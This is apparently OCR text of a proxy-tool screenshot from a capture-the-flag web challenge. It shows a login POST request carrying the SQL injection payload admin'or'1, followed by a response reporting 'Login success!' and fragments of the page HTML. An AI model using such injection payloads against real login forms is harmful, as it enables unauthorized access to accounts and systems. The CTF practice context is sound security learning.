 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: sbus.actf.lol
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://sbus.actf.lol
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://sbus.actf.lol/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=jl6rtln8llc3knbc9sjulhbr90;
Hm_lvt_f5cd6174e0f6c4ce726ff9236f6fb3ba=1721381671,1721639691; HMACCOUNT=
889C0F41A5CD6629; Hm_lpvt_f5cd6174e0f6c4ce726ff9236f6fb3ba=1721639775
14 Connection: keep-alive
15
16 username=admin%27or%271&password=111
username: admin'or'1
password: 111
sbus.actf.lol 显示
Login success!
确定
Response
Pretty Raw Hex Render \n
<td>
QQ Group
</td>
<td>
'Welcome' flag
</td>
</tr>
146 </tbody>
</table>
147 <br>
<br>
148
149 <span id="title">
Credits
</span>
<br>
<br>
150 <table width="700">
151 <tbody>
<tr>
<td>
<a href="http://pwnable.kr/">
Pwnable.kr
</a>
: website front-end style &amp; strongly recommend for
BINer
</td>
</tr>
152 </tbody>
</table>
153
154 </center>
155 </section>
156
157 <center class="modal-back" style="background: rgb(0, 0, 0) none
repeat scroll 0 0;">
<font size="2">
© ZJU SCHOOL-BUS - ALL RIGHTS RESERVED. OPTIMIZED TO CHROME
158 </font>
</center>
159 </div>
160 </body>
161 </html>
162 <script>
alert("Login success!")
</script>